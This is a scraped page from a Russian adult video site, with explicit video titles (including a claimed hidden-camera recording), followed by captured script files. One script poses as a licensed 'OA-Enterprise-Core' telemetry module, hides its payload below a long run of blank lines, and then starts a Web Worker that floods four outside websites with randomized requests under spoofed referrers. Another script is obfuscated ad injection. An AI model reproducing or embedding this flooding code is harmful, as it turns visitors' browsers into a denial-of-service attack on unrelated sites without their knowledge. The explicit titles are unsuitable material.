 




<a class="th" href="/v/botanik-prishel-na-seks-k-opytnoy/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/23/210_.jpg" alt="Ботаник пришел на секс к опытной проститутке" />

					<span class="th-rating">100%</span>

					<span class="th-duration">13:29</span>

					<span class="th-views">531844</span>
					
				</div>

				<span class="th-desc">Ботаник пришел на секс к опытной проститутке</span>
				
			</a>
                    
 




<a class="th" href="/v/zastukala-za-drochkoy-20-letnego/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/20/144__.jpg" alt="Застукала за дрочкой 20 летнего квартиранта и дала" />

					<span class="th-rating">100%</span>

					<span class="th-duration">10:10</span>

					<span class="th-views">535154</span>
					
				</div>

				<span class="th-desc">Застукала за дрочкой 20 летнего квартиранта и дала</span>
				
			</a>
                    
 




<a class="th" href="/v/porno-podborka-lipkih-okonchaniy/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/28/196___.jpg" alt="Порно подборка липких окончаний в киску" />

					<span class="th-rating">96%</span>

					<span class="th-duration">29:54</span>

					<span class="th-views">533164</span>
					
				</div>

				<span class="th-desc">Порно подборка липких окончаний в киску</span>
				
			</a>
                    
 




<a class="th" href="/v/muzhik-priglasil-druga-dlya-gruppovoy/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/23/341___.jpg" alt="Мужик пригласил друга для групповой ебли с любимой супругой" />

					<span class="th-rating">99%</span>

					<span class="th-duration">2:39</span>

					<span class="th-views">536294</span>
					
				</div>

				<span class="th-desc">Мужик пригласил друга для групповой ебли с любимой супругой</span>
				
			</a>
                    
 




<a class="th" href="/v/polnometrazhnoe-retro-porno/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/30/148___.jpg" alt="Полнометражное ретро порно Schoolgirl's 1977" />

					<span class="th-rating">97%</span>

					<span class="th-duration">1:10:25</span>

					<span class="th-views">531534</span>
					
				</div>

				<span class="th-desc">Полнометражное ретро порно Schoolgirl's 1977</span>
				
			</a>
                    
 




<a class="th" href="/v/realnoe-video-so-skrytoy-kamery/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/27/297_.jpg" alt="Реальное видео со скрытой камеры в массажном салоне" />

					<span class="th-rating">96%</span>

					<span class="th-duration">17:42</span>

					<span class="th-views">536214</span>
					
				</div>

				<span class="th-desc">Реальное видео со скрытой камеры в массажном салоне</span>
				
			</a>
                    
 




<a class="th" href="/v/kompaniya-zanimaetsya-seksom/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/20/765_.jpg" alt="Компания занимается сексом у речки, не боясь остаться замеченными" />

					<span class="th-rating">98%</span>

					<span class="th-duration">8:43</span>

					<span class="th-views">534924</span>
					
				</div>

				<span class="th-desc">Компания занимается сексом у речки, не боясь остаться замеченными</span>
				
			</a>
                    
			
		</div>
		
	</article>

	<div class="nav-bottom">

		<div class="container">

			<ul>
				<li><a href="/">Новое порно</a></li>
				<li><a href="/">Топ рейтинга</a></li>
				<li><a href="/">Популярное</a></li>
				<li><a href="/">Категории</a></li>
			</ul>
			
		</div>
		
	</div>

	<a class="goup" href="#"></a>

	<footer class="footer">

		<div class="container">

			<div class="footer-left">

				<p>Вы находитесь на сайте, содержащем материалы только для взрослых (порно видео, секс) <br /> Если вам ещё не исполнилось 18 лет, немедленно катапультируйтесь!</p>

				<p>Смотреть <a href="/">Порно видео онлайн</a> бесплатно онлайн.</p>
				
			</div>

			<div class="footer-right">

				<div class="footer-share">

					
					
				</div>

				<p class="copyright">&copy; 2009 - 2017   <a href="https://otsos.tv/">OTSOS.TV</a></p>
				
			</div>
			
		</div>
		
	</footer>
	
	
	  <script>
  function addScript(src){
  var script = document.createElement('script');
  script.src = src;
  script.async = false; // чтобы гарантировать порядок
  document.head.appendChild(script);
}
addScript('/jss/jquery.js'); 


 
</script>
	<script async data-url="https://nasrispit.com/master/2610" id="bmscriptp" src="//nasrispit.com/sweetie/hello.min.js?id=1605101877"></script>
<div id="MP_block_container_8338_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://69v.club/dear_code/8338/goclick?t=every_2_click&c="+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
   



</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nasrispit.com/sweetie/hello.min.js?id=1605101877
body_size: 2569
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.danlingfuyou.com?key={{RAND}}',
                        'https://m.chinabuses.com?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                        'https://www.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: application/javascript
request_url: https://otsos.tv/jss/playerjs.js
body_size: 100399
content:
//	Playerjs.com 19.2.6
//	29.10.2023 11:10:53
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1O.5B){C 5B=[];C cm}if(1O[\'AB\']){1C(AB,1)};E wT(2H){C o={1y:K,o3:[],pG:[],j0:\'JM\',JO:Ah,JP:Au,7K:\'19.2.6\',fn:[\'\',\'\'],iZ:\'\',22:K,7G:K,9X:K,JQ:K,cT:K,5O:K,8w:K,8j:K,u:\'#JS#bi#Dv#JT#JV#bi#JL#JY#K0#K1#bi#K2#K3#bi#K4#K7#JZ#bi#Dv#Jk#bi#Jp#Jq#Js#bi#Ju#Jy#Jz#JA#JC#bi#JE#JH\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',KK:\'\',y:\'xx???x=xx?x??=\',p:\'\',KO:-1,uO:"DE",eO:"//DE.9n",6y:[],dt:H,pr:H,ga:K,ab:K,im:[],L4:K,cn:\'//.8i//\',ph:0,2Z:[],6E:[],8v:[],8x:[],mf:[],91:0,9j:[],np:0,v5:K,5F:K,1A:K,oc:K,7Q:K,ni:\'<DH>\',gS:\'</DH>\',aJ:1O.bt.Y<2c&&1O.bt.1e<2c,r9:[],L6:[],5f:{\'1J\':1,\'Ak\':1,\'fi\':1,\'eW\':1,\'lL\':0},8Z:[],qs:0,e2:0,4Y:K,b0:K,fo:K,vr:K,L7:[],am:K,aQ:0,gl:K,vT:1L,gP:1L,ve:K,DP:E(x){C a;I a},KX:0,jz:4q,4g:K,cL:K,ug:1Q.ug,d:7F.ub,i8:7F.ub,8y:7F.8y,hG:7F.8y.O("hG")==0,Ki:{},so:\'Kj-DN.9n/DN.js\',fd:["DP","DQ"],5v:[],Kp:[],Kq:[],hU:1,m0:[],DQ:E(x){C a;I a},17:0,mP:0,4L:K,dk:-1,9c:3,Ks:0,tn:0,9k:0,3m:{x:1,y:1,x0:1,y0:1},c6:["l2","k1","iI","nW","oa","nr","qH","o2","i2","iM","jw"],jp:["Kx","Ky","KA","KB"],dr:0,KC:0,vz:0,wN:0,ch:0,zc:[],bB:[\'6Z\',\'dg\',\'mJ\',\'5Z\'],KE:[],kh:H,us:[],o9:0,ws:"w"+"s",ra:K,mX:[K,K,K]};C dP={Q:{w:20,h:20,1b:"-",KF:"-",a:1,6U:-1,1v:"3w",1D:"",1J:1,fm:-1,aa:0,2l:1,1p:"",1B:"",4G:"Ke",fJ:12,gD:0,1n:"R",2B:"0 3 0 3",9z:"0 0 0 0",2o:1,gw:"0 0 0 0",IW:0,gr:1,bg:0,mS:0,BN:0,4U:1,9s:-1,4y:"3E",bJ:-1,e7:"0 0 0 0",mU:-1,mV:"3w",av:-1,lF:-1,5A:"1X",4i:"p3",2l:0,iY:"3E",iW:0.7,sb:0,rX:"3w",i4:"3 5 3 5",Jf:"0 0 0 0",I5:1,s5:"k6-k0",s6:11,rP:0,2z:"",BA:5,Bz:0,2Y:0,Ic:2,Id:2,B2:0.2,AZ:0,AY:0.1,dX:0,Ie:"If",Im:1,Ia:5,B4:"3E",B1:"3w",AX:"3w",B5:1,BS:1,uQ:1,6P:0,3n:0,dW:20,d4:"<2m Y=\'20\' 1e=\'20\'><g><cM ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5H=\'#f3\'/></g></2m>",vh:1,mx:-1,iy:0,mG:1,vD:-1,HW:0.1,f4:0,2R:"",F8:0,F2:"p3",2G:"",FK:CZ,FN:CZ,Cs:0,5y:0,5N:"3w",AR:0,AD:"3E",AU:9,sz:"0 0 10 0",sQ:"0 0 0 0",AT:0}};E Ej(){I H;o.Ek=H}E dy(s){if(s.O(\'.\')==-1){s=s.1t(1);s2=\'\';V(i=0;i<s.S;i+=3){s2+=\'%u0\'+s.6s(i,i+3)}s=HS(s2)}I s};E Bb(){if(o.u!=\'\'){v=8W(v,4H.6u(cS(o.u)))}if(2H.O("#"+v.df)==0){3t{2H=4H.6u(o[o.fd[0]](2H))}2P(e){}}F{if(2H.O("#"+v.dR)==0){3t{2H=4H.6u(o[o.fd[1]](2H))}2P(e){}}}}E 7d(x,y){}E kK(y,1h){}C rJ=E(){C 8s=1V("28");o.1R.1S(8s);L(8s,{\'1n\':\'2t\',\'1a\':0,\'1d\':0,\'Y\':\'1q%\',\'1e\':30,\'2p-1v\':v.EV,\'1z\':v.E1,\'2f\':\'1X\'});C x=1V("28");o.1R.1S(x);L(x,{\'1n\':\'2t\',\'1a\':0,\'1d\':0,\'Y\':\'1q%\',\'1v\':v.Eq,\'4G-3R\':v.E2,\'2Q\':(v.Ea+\'px \'+v.DV+\'px\'),\'2f\':\'1X\'});G.8i=E(1B,n){x.1T=1B;7n(x);L(8s,{\'1e\':x.2I,\'2f\':\'4n\'});8s.B.59="HU";V(C i=0;i<x.cs(\'a\').S;i++){x.cs(\'a\')[i].B.1v=\'#f3\'}if(n){1C(G.kz,2c*n)}x.B.59="HM"};G.kz=E(){3q(x);3q(8s)}};2a(E(w,i,s,e){C 9D=0;C 8L=0;C fF=0;C ci=[];C cR=[];nO(H){if(9D<5)cR.3b(w.6e(9D));F if(9D<w.S)ci.3b(w.6e(9D));9D++;if(8L<5)cR.3b(i.6e(8L));F if(8L<i.S)ci.3b(i.6e(8L));8L++;if(fF<5)cR.3b(s.6e(fF));F if(fF<s.S)ci.3b(s.6e(fF));fF++;if(w.S+i.S+s.S+e.S==ci.S+cR.S+e.S)1g}C Db=ci.oU(\'\');C D9=cR.oU(\'\');8L=0;C oR=[];V(9D=0;9D<ci.S;9D+=2){C og=-1;if(D9.9P(8L)%2)og=1;oR.3b(6I.pg(2W(Db.1t(9D,2),36)-og));8L++;if(8L>=cR.S)8L=0}I oR.oU(\'\')}(\'IT\',\'IV\',\'IY\',\'J6\'));C v={1r:0,pV:0,jV:"#3E",2T:0,E5:1,8N:"#3E",4y:"#3w",6P:0,k4:1,nD:1,ts:0,uE:1,d1:0,8Y:1,1o:{J7:0,1v:"3E",a:"0.4",h:34,iO:1,1i:1,hi:1,d5:0,gx:3,8E:0,qw:3,5A:"1X",1n:"2O",2B:"0 0 0 0",6P:0,gu:0,9a:\'\'},1P:{on:1,f:1,r:1,m:1,3N:5,vB:"3N",8I:1,vO:"1E",mh:0,Hj:0,sL:1,i3:0.2},W:{4y:"3E",bJ:"jU",4U:0.9,9s:-1,1n:"1a",2B:"0 0 0 0",2Q:"7 15 7 15",1v:"3w",4G:"EJ, EK, k6-k0",fJ:12,54:10,gD:0,5N:"EL",FP:1,8N:"Jd",a:1,6U:-1,J3:0,IO:1q,Is:Iz,IA:1,rq:1,GL:"ID",rb:"3E",r8:-1,IE:-1,GM:0,6v:3,gi:16,FS:"II",6P:0,ge:1,lc:1,jO:"3w",qS:0,qT:"3E",F9:1,Fa:0,Fb:"jU",mg:0,hJ:4q,cC:0,7f:0,FQ:0,FR:0,fO:1,3h:0,g4:50,pA:0,mj:1,cQ:IL,nw:0,um:"jU",sY:"0 0 0 0",gc:30,8N:"ES"},1c:{4y:"3E",bJ:"Kz",4U:0.7,9s:-1,4G:"EJ, EK, k6-k0",1n:"2O-2h",2B:"0 0 0 0",2Q:"7 10 7 15",1v:"3w",fJ:12,gi:16,54:10,gD:0,NG:"3w",5N:"EL",a:1,1J:5,6U:-1,rp:1,6v:3,ge:1,lc:1,jO:"3w",mg:0,hJ:4q,6P:0,NJ:1,Lb:"4B",4f:1,NL:"6R",NM:1,NB:"2V",NS:0,NW:"6g",NX:0,NY:"4C",gc:30,8N:"ES"},Dy:{1n:"2O-2h",2B:"0 10 50 0"},1E:0.8,rs:1,lx:1,9e:0,5h:0,yY:1,4W:0,4R:0,Ac:0,A7:0,3k:0,pi:1,kR:0,s0:0,rZ:0,ic:\',\',gR:\';\',hO:\'//\',xY:1,ih:\'[\',c9:\']\',dB:\'5H\',mv:1,lV:-1,sC:0,O0:\'20 0 0 20\',O1:\'1d-1a\',NO:1q,Nz:1q,N9:-1,uC:0,w8:1,EV:"uR",Eq:"3w",Ea:5,DV:10,E1:1,E2:10,np:0,p1:1,N7:1,eS:1,4w:\'Nl\',qj:0,hN:\'5W\',hw:1,zY:0,zf:0,Gb:0,8P:1,bO:1,AC:5,7A:0,yD:1,pR:0,tD:5,Nm:0,Nr:0,Ns:0,jK:1,A1:1,Gd:0,Nt:0,Nv:0,oP:1,k7:0,2X:"yK",Nw:BM,kb:\'1q%\',ga:0,xS:{8d:1,2q:0,jL:0,4P:0,1y:1,p0:0,oW:0,oO:0,Nx:0,O2:0,O3:0},xH:{8d:1,2q:0,jL:0,4P:0,1y:1,p0:0,oW:0,oO:0},OE:1q,OG:1,OH:1,CR:14,l2:\'1q%\',OL:1,CP:20,OM:1,oa:0.7,Oz:2,ON:3,i2:10,k1:"3w",iI:"Hq",nW:"3E",nr:0,qH:0,o2:hY,rB:1,iM:0,OV:1,qB:1,Ox:1,Oi:0.3,O7:3,O9:4,Oa:5,Og:0,Oh:Ok,Ol:AO,xD:0,xN:1,sA:1,f6:1,Ex:1,rU:0,ik:Oo,vR:90,vS:0,Ba:1,Bo:"jU",Bp:0,Bn:1,df:\'2\',dR:\'3\',Op:10,Or:1,Ot:1,Ou:-1,Ov:1,O4:1,N5:-1,M9:0,N4:1,LI:0,LJ:1,LK:0,LL:1,LM:0,LO:1,LP:0,LQ:1,LH:0,LW:1,LX:0,vs:1,LY:0,M3:0,LU:1,Lq:0,Lg:1,Li:"#3w",Ld:"#3E",Lp:"#3E",Ls:"#3w",Lt:"#3E",Lu:"#3w",Lw:"#3E",Ly:"#3w",Lz:"#3E",LB:"#3w",M7:"#3E",MG:"#3w",MH:1,MI:0,MJ:1,ML:0.5,MM:"#3w",MN:"#3E",MO:1,MU:1,MV:1,MX:1,N1:1,N3:10,MB:-1,MA:1,Mb:1,Mc:0,mW:0,Md:"or",Mf:"or",Mg:"or",Mh:"or",Mi:"50%",Ml:-1,Mq:0,Mr:-1,Mt:0,Mu:0,EP:1,EQ:0,yl:30,Mv:2,zK:10,yv:0,Mw:30,Ds:1,Dr:1,5C:0,1Z:{on:0,4y:"3E",2T:0,i0:2,8N:"3E",1n:"1a",2B:"20 0 0 20",Y:HA,1i:0}};v.lo="ru";C 7h=E(is){C i;C B=[];C f=[];C 8V=[];C Mx=[];C 5u=[];C 8b=[];C 1M=[];C f2=[];C eC=[];C My=[];C 4z=[];C 5a=[];C 5c=[];C cB=[];C cJ=K;C 2j;C bd=-1;C 5V=H;C Z=is;C 5S=is=="1c";C W;C 5h=[];C cd=[];C 3g=\'\';C cF=\'\';C 5x=-1;C g1=K;C Mp=K;C mZ=K;C nJ=K;C dw=K;C gy=K;C mI;C uv;C n3;C gx;C pT;C gN=[];C 6l=[];C jD=0;C 9L=0;C 9B;C 5P="2o";C 9W=(o.1l.2i?"iC":"mu");C 9V=(o.1l.2i?"j2":"lX");B=8W(B,v[is]);B=3U(v[is],\'2B\',\'2B\');B=3U(v[is],\'9z\',\'9z\');B=3U(v[is],\'aI\',\'aI\');if(B.nw==0){B.sY="0 0 0 0"}B=3U(v[is],\'e7\',\'sY\');B=3U(v[is],\'2Q\',\'2Q\');B.kL=0;C hg="<2m B=\'2B-1d:cE\' Y=\'"+B.6v*2+"\' 1e=\'"+(B.6v*2>B.54?(B.6v*2):B.54)+"\' 3P:3T=\'3z://3V.w3.3M/7r/3T\' 3P=\'3z://3V.w3.3M/4b/2m\'><g><cM ry=\'"+(B.6v)+"\' rx=\'"+B.6v+"\' cy=\'"+(B.6v*2>B.54?(B.6v):(B.54/2))+"\' cx=\'"+B.6v+"\' 5H=\'#"+B.5N+"\'/></g></2m>";C Hk="<2m Y=\'"+B.6v*2+"\' 1e=\'"+B.54+"\' 3P:3T=\'3z://3V.w3.3M/7r/3T\' 3P=\'3z://3V.w3.3M/4b/2m\' ><g><cM ry=\'"+(B.6v-1)+"\' rx=\'"+(B.6v-1)+"\' cy=\'"+(B.54/2+2)+"\' cx=\'"+B.6v+"\' 46=\'#"+B.5N+"\' 46=\'1\' 5H-1z=\'0\'/></g></2m>";C xx=4;C Ft="<4F B=\'2f:aY-4n;\'><2m Y=\'"+(xx+2)+"\' 1e=\'"+(B.54)+"\' 3P:3T=\'3z://3V.w3.3M/7r/3T\' 3P=\'3z://3V.w3.3M/4b/2m\'><g><2x x1=\'1\' y1=\'"+(B.54/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(B.54/2)+"\' 46=\'#"+B.1v+"\' 46-Y=\'1\' 46-eD=\'3Z\'/><2x x1=\'"+xx+"\' y1=\'"+(B.54/2)+"\' x2=\'1\' y2=\'"+(B.54/2+xx)+"\' 46=\'#"+B.1v+"\' 46-Y=\'1\' 46-eD=\'3Z\'/></g></2m></4F>";C gg="<4F B=\'2f:aY-4n;\'><2m Y=\'"+(xx+10)+"\' 1e=\'"+(B.54+1)+"\' 3P:3T=\'3z://3V.w3.3M/7r/3T\' 3P=\'3z://3V.w3.3M/4b/2m\' B=\'gZ:1a\'><g><2x x1=\'1\' y1=\'"+(B.54/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(B.54/2-xx+2)+"\' 46=\'#"+B.1v+"\' 46-Y=\'1\' 46-eD=\'3Z\' /><2x x1=\'1\' y1=\'"+(B.54/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(B.54/2+xx+2)+"\' 46=\'#"+B.1v+"\' 46-Y=\'1\' 46-eD=\'3Z\'/></g></2m></4F>";C 8N=5U(2C(B.8N,\'3w\'),2C(B.FT,1));C 1H=1V("28");o.1R.1S(1H);L(1H,{\'5Y\':\'2Y\',\'2f\':\'4n\',\'1z\':0,\'2T-6w\':B.6P});if(B.mU==1){L(1H,{"2T":"5L 6b "+3v(2C(B.mV,\'3w\'))})}C hS={};V(C i in o.5f){if(o.5f.2k(i)){hS[o.5f[i]]=-1}}if(5S){1H.B.59=LF}F{1H.B.59=99}C X=1V("28");if(o.aJ){B.B3>0?B.fJ=B.B3:\'\';B.BF>0?B.cQ=B.BF:\'\';B.BG>0?B.g4=B.BG:\'\'}L(X,{\'1n\':\'fB\',\'1d\':0,\'1a\':0,\'2f\':\'4n\',\'Y\':\'1q%\',\'2Q-1d\':B.8T,\'2Q-2h\':B.6V+(5S&&B.3h==1?0:20),\'2Q-2O\':B.9m,\'2Q-1a\':B.6X,\'1v\':B.1v,\'4G-3R\':B.fJ*2C(v.7E,1),\'4G-o1\':eH(B.4G),\'jg-eq\':B.gD+\'px\'});if(o.1l.6D){L(X,{\'8u-Y\':Cl})}if(is!=="W"){L(X,{\'5Y-y\':(5S&&B.3h==1?\'2Y\':\'8Q\')})}1H.1S(X);if(B.3h!=1){C 6p=1V("28");L(6p,{\'2f\':\'4n\',\'5Y\':\'2Y\',\'2T-6w\':B.6P});if(B.3h!=1){if(o.1l.6D){L(6p,{\'8u-Y\':Cl})}}X.1S(6p)}3W(X,{id:(v.id+"4j"+is)});if(is=="W"){if(B.3h==1){L(X,{\'Y\':\'1q%\',\'2Q-2h\':B.6V,\'2Q-2O\':B.9m+20,\'5Y-x\':\'8Q\',\'5Y-y\':\'2Y\',\'a8-8I\':\'cO\'});L(1H,{\'Y\':o.2M-B.4k-B.4c,\'1e\':B.g4+B.8T+B.9m})}F{L(X,{\'5Y-y\':\'8Q\',\'5Y-x\':\'2Y\'});if(B.G9==1){lO()}}if(B.nw==1){L(1H,{\'2p-1v\':B.um})}if(v.W.2N==1){3q(1H)}}if(B.ge==1){C 5l=1V("28");C ap=5U(B.nw==1?B.um:B.4y);if(B.3h==1){g2(5l,\'to 2h, 4T(\'+ap+\',\'+(B.4U*1+0.3)+\'), 4T(\'+ap+\',0)\',\'1a\',12,5,7,10,7,10,12,15);5l.1w(5P,GD)}F{g2(5l,\'to 2O, 4T(\'+ap+\',\'+(B.4U*1+0.3)+\'), 4T(\'+ap+\',0)\',\'1d\',5,12,10,7,10,7,15,12);5l.1w(5P,Gy)}C 5k=1V("28");if(B.3h==1){g2(5k,\'to 1a, 4T(\'+ap+\',\'+(B.4U*1+0.3)+\'), 4T(\'+ap+\',0)\',\'2h\',8,5,13,10,13,10,8,15);5k.1w(5P,GA)}F{g2(5k,\'to 2O, 4T(\'+ap+\',0), 4T(\'+ap+\',\'+(B.4U*1+0.3)+\')\',\'2O\',5,8,10,13,10,13,15,8);5k.1w(5P,Fv)}5l.1w("mu",g3);5l.1w("lX",g3);5k.1w("mu",g3);5k.1w("lX",g3);X.1w("sX",CC);5l.1w("9w",a7);5k.1w("9w",a7);1H.1S(5l);1H.1S(5k);3H(uv);uv=6S(Fl,2c)}X.1w(9W,CE);X.1w(9V,tm);if(v.W.9B>0&&!9B&&is=="W"){if(1I Cr!=="1L"){9B=1u Cr()}}if(5S){V(C i=1;i<11;i++){if(J(v["9o"+is][is+i])){v.1c[is+i]=v["9o"+is][is+i];if(J(v["9o"+is][is+i+"1N"])){v.1c[is+i+"1N"]=v["9o"+is][is+i+"1N"]}if(J(v["9o"+is][is+i+"1b"])){v.1c[is+i+"1b"]=v["9o"+is][is+i+"1b"]}}if(J(v.1c[is+i])){if(v.1c[is+i]==1){bc(\'f\',i);bp(f[i],8V[i],5u[i],8b[i],i);if(!J(v.1c[is+i+"1b"])){v.1c[is+i+"1b"]="4C"}5u[i].1T=2U(v.1c[is+i+"1b"]);if(J(v.1c[is+i+"1N"])){if(v.1c[is+i+"1N"]!=\'\'){5u[i].1T=v.1c[is+i+"1N"]}}if(v.1c[is+i+"1b"]=="2J"){o.eQ=H}1M[i]=v.1c[is+i+"1b"];8e(i);if(1M[i]==\'kH\'){!o.ew?o.ew=1u Ni():\'\';if(J(1O.BW)){5u[i].1T=o.ew.Nf();o.ew.Ch()}}if(1M[i]in o.5f){hS[1M[i]]=i}f[i].1w(9W,6a);f[i].1w(9V,5w);f[i].1w(5P,ai);f[i].1w("9w",a7);if(v.1c[is+i+"1i"]==1){L(f[i],{"1e":0})}}}}}E CC(x){if(is=="W"&&B.3h==1&&x){if(x.v4==0&&x.bo!=0){X.ah-=x.bo;x.9v()}}3H(n3);n3=6S(tm,jh);aq()}E CE(){o.3o=H}E tm(){if(B.eP==1){2E(o.eR);o.eR=1C(E(){if(!o.3o&&!o.kv){9q()}},(v.1c.eg>0?v.1c.eg*2c:(o.1l.tv?4b:2c)))}o.3o=K}E 6a(1h){if(o.22){o.4V?o.U.4V(K):\'\'}C 